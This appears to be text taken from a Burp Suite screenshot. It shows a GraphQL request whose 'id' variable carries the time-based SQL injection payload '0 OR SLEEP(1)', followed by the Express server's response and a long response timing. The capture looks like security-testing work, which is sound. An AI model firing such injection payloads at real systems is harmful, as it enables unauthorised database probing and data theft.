 Request
Pretty Raw Hex GraphQL \n
Query
1 query($id: ID) { rocket(id: $id) { id, name, country, is_active } }
Variables
1 {
"id":"0 OR SLEEP(1)"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 24
5 ETag: W/"18-GZRwC9nYhgfEOFFM+PoWZJoWZdk"
6 Date: Mon, 10 Feb 2025 10:35:20 GMT
7 Connection: close
8
9 {
"data":{
"rocket":null
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes
Ready
231 bytes | 22,216 millis